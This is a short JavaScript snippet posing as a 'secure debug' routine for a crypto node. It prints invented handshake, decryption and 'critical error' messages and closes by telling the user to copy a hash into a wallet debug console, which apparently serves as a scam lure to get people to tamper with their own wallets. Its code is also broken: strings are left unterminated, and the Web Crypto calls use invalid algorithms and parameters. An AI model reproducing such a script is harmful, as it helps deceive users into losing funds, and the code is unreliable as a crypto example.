
// [SECURE_DEBUG] SessionID: bzisg59ldm7

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sync, "
console.info("Target: unsupported sig (Hash: 0xfcdc
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(18)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3990a989 inside unsupported sig");

  console.error("CRITICAL ERROR: Manual patch required for unsupported sig");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);